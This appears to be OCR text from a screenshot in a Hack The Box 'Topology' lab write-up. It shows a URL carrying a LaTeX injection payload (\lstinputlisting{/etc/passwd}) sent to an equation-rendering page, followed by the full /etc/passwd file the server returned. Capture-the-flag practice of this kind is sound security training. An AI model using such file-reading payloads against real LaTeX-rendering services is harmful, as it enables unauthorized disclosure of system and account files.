 1 2 3 4 2 10.10.14.240 6:53
Hack The Box :: Hack The equation.php (PNG Image, 24 HTB-Topology Writeup. T
latex.topology.htb/equation.php?eqn=++++%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit= 5
Hack The Box :: Dashb… TryHackMe | Dashboard picoCTF - picoGym Ch…
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false